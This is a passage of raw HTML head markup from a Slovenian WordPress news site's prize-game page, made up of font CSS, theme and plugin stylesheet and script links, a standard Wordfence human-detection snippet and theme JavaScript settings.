Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/53872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=53872' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fnagradna-igra-v-sodelovanju-z-revijo-zmajcek-8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fnagradna-igra-v-sodelovanju-z-revijo-zmajcek-8%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="bd5ac872f79c9ad2251b89e8-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=A5D15F6AF14D47E6DFD99ACA66B3B8A8');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8/?amp=1">		<script type="bd5ac872f79c9ad2251b89e8-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="bd5ac872f79c9ad2251b89e8-text/javascript">
        window.tdb_globals = {"wpRestNonce":"e6627dd493","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="bd5ac872f79c9ad2251b89e8-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"e6627dd493","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="bd5ac872f79c9ad2251b89e8-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9a232bf4c2";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
